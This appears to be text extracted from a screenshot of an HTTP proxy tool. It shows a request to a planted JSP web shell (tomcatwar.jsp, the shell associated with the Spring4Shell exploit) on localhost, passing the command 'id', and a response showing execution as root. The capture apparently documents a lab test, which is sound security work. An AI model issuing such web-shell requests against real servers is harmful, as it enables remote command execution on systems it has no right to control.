 Request
Pretty Raw Hex \n
1 GET /tomcatwar.jsp?pwd=j&cmd=id HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: ko-KR,ko;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: JSESSIONID=ED4DDAD6A608094001EE178D7DC6DC01
16 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 2052
4 Date: Thu, 10 Apr 2025 13:08:15 GMT
5 Keep-Alive: timeout=20
6 Connection: keep-alive
7
8 uid=0(root) gid=0(root) groups=0(root)
9
10 //
11